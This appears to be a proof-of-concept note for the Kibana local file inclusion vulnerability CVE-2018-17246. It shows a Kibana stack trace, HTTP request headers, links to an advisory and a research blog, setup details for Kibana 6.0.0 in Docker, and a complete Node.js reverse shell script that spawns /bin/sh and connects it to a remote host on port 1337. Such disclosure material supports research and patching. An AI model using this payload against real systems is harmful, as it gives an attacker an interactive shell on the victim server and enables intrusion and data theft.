 TypeError: Uncaught error: api.asJson is not a function
at /usr/share/kibana/src/core_plugins/console/api_server/server.js:15:26
at arrayEach (/usr/share/kibana/node_modules/lodash/index.js:1289:13)
at Function.<anonymous> (/usr/share/kibana/node_modules/lodash/index.js:3345:13)
at resolveApi (/usr/share/kibana/src/core_plugins/console/api_server/server.js:11:5)
at handler (/usr/share/kibana/src/core_plugins/console/index.js:107:41)
at Object.internals.handler (/usr/share/kibana/node_modules/hapi/lib/handler.js:96:36)
at request._protect.run (/usr/share/kibana/node_modules/hapi/lib/handler.js:30:23)
Host: 172.18.0.3:5602
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.18.0.3:5602/app/kibana
Connection: close
If-Modified-Since: Fri, 10 Nov 2017 18:50:16 GMT
Vulnerability details: https://www.cyberark.com/threat-research-blog/execute-this-i-know-you-have-it/
Security Advisory: https://www.elastic.co/blog/kibana-local-file-inclusion-flaw-cve-2018-17246
• kibana version 6.0.0 from docker (without any ElasticSearch linked the PoC is working)
• shell.js from https://github.com/appsecco/vulnerable-apps/tree/master/node-reverse-shell
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1337, "172.18.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();